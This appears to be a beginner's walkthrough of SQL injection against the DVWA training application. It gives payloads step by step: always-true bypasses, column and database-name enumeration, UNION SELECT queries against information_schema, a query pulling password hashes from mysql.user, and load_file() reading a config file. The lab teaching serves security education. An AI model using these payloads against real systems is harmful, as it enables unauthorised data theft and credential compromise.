
When you hit submit the code SELECT first_name, last_name FROM users WHERE user_id = '1'; is sent to the database, and the database returns with the first_name of admin and last_name of admin and then displays this information to you.
2. Lets check and see how the form handler quotes by entering O'brien and hitting submit.
Now this return's an error, but it's still interesting because it looks like the form accepted the O' and didn't know what to do with the brien part. This means we can use the single quote in the form without problems.
3. Lets try a statement that is always true by entering O' or 1=1;-- and hitting submit.
Again we get an error, it appears not to like the -- part of our statement, the hope for using this is to comment out the rest of the query. The extra single quote at the end of the error shows us that it is expecting the single quote from user_id = ' to be closed, so lets keep trying.
4. Lets try another statement that is always true, but with some quotes in there to fix the error in the last step. Enter O' or ''=' and hit submit.
The same results can be found with 1' or '1'='1';# and hitting submit or anything else that looks similar and works out as always true.
We just got a list of all of the names of users in the database. We submitted the query SELECT first_name, last_name FROM users WHERE user_id = '1' or '1=1';#'; which says "Give me all of the first and last names of people who's user_id is equal to 1 or 1 is equal to 1 (which is always true and therefore it returns every entry). Also, the addition of the # symbol comments out the rest of the line (the goal of the -- that didn't work) so we can use that to make some more interesting queries and get some additional information.
5. Let's try and find out how many columns are in the table with some more queries. To try one column we can enter 1' ORDER BY 1;# and see what happens.
No errors return, this means there is at least 1 column in the table.
To try two columns we can enter 1' ORDER BY 2;# and see what happens.
Again no errors return, this means there is at least 2 columns in the table.
To try three columns we can enter 1' ORDER BY 3;# and see what happens.
Hurray and error! This means there is not 3 columns in the table, but only two.
6. Now let's try and find out the field names in the table. Lets start with 1' or firstname IS NULL;# and see what happens.
We get an error that tells us there is no field named firstname. Lets try again with 1' or first_name IS NULL;# and see what happens.
7. Let's try to find the table name, input O' OR users.user_id IS NOT NULL;# and submit it. This will return all of the results in the table users where the field user_id is not empty.
This is great! (and luck) we now know that the table name is users.
8. Let's try and find the database name, first we will figure out how long the database name is by using the _ character which represents 1 character. Input O' OR database() LIKE '__';# into the field and see what happens.
This returns no results, because the database name is not 2 characters long, let's try 3 with O' OR database() LIKE '___';# and pressing submit.
Still no results, so let's try 4 characters by inputting O' OR database() LIKE '____';# and submitting it.
Alright, we now know the database name is 4 characters long, let's try and figure out what they are. To save space I'm just going to do a few of the letters that are in the database name. Let's start by inputting O' OR database() LIKE '%W%';# and hitting submit.
Alright, so the query checks to see if the letter W is anywhere in the database name and we get the results returned because it is. Let's find the other letters, try O' OR database() LIKE '%V%';# and hit submit.
Alright, so it contains a V, two letters left lets do O' OR database() LIKE '%D%';# and hit submit.
And for the final letter we can do O' OR database() LIKE '%A%';# and hit submit.
Alright, so we have the letters W, V, D, and A. We unscramble them and we get DVWA of course, but to confirm we can do O' OR database() LIKE 'DVWA';# and get our results.
9. Lets find out what other tables are in this database, and thanks to the SQL-92 Standardization (ISO 9075) this is actually quite easy. SQL-92 Standardization requires the information_schema table which means we can input O' UNION SELECT table_schema, table_name FROM information_schema.tables;# and hit submit to find all of the tables in the database.
Well, that's a rather long list but still very useful. Let's gather some more information.
10. Lets get the current SQL database version by issuing the command O' UNION ALL SELECT 1, @@version;# and hitting submit.
11. How about the current database user? Let's do O' UNION ALL SELECT system_user(), user();# and hit submit.
12. Lets try and get some password hashes to be cracked later, but to do this we will need to return information not normally asked for so we will have to be a little creative with our SQL code. Enter O' UNION ALL SELECT user, password FROM mysql.user;#' and see what you get.
So this query asks for ALL username and passwords from the mysql.user table.
13. We can also load up php files as well, lets try this ' UNION ALL SELECT Load_file('/srv/dvwa-nologin/config/config.inc.php'), '1 and hit submit.
Until here only,hereinafter I have not tried.
thank's.
(good luck)